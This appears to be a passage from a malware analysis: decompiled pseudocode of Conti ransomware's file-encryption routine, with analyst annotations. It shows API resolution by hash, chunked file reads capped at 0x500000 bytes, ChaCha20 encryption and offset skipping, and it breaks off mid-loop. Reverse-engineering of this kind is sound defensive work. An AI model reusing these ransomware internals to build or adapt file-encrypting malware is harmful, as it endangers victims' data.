 hFile = CONTI_struct_1->hFile;
SetFilePointerEx_1 = (int (__stdcall *)(HANDLE, DWORD, LONG, _DWORD, MACRO_FILE_BEGIN))resolve_and_add_to_API_buffer(
15,
0xD54E6BD3,
20);
if ( !SetFilePointerEx_1(hFile, OFFSET.LowPart, OFFSET.HighPart, 0, FILE_CURRENT) )
return 1;
v22 = v42;
}
if ( curr_high >= 0 && (curr_high > 0 || curr_low) )
Skip OFFSET bytes after each encryption
{
v25 = 0;
v26 = 0;
v43 = 0;
v45 = 0;
while ( 1 )
{
v30 = __OFSUB__(curr_high, (curr_low < v26) + v25);
v29 = curr_low - v26;
v27 = (__PAIR64__(curr_high, curr_low) - __PAIR64__(v25, v26)) >> 32;
length_to_encrypt = v29;
Encrypting size
if ( v27 >= 0 && (!((v27 < 0) ^ v30 | (v27 == 0)) || v29 > 0x500000) )
length_to_encrypt = 0x500000;
v31 = CONTI_struct->hFile;
ReadFile = (int (__stdcall *)(HANDLE, char *, int, unsigned int *, _DWORD))resolve_and_add_to_API_buffer(
15,
0xF91AC9A0,
4);
if ( !ReadFile(v31, huge_allocated_buffer, length_to_encrypt, &encrypt_length, 0) )
break;
length_to_write_4 = encrypt_length;
if ( !encrypt_length )
break;
v33 = encrypt_length + v45;
v43 = (__PAIR64__(v43, encrypt_length) + v45) >> 32;
v45 += encrypt_length;
CHACHA20_encrypt(huge_allocated_buffer, CONTI_struct->SALSA20_const, huge_allocated_buffer, encrypt_length);
v34 = CONTI_struct->hFile;
v35 = -encrypt_length;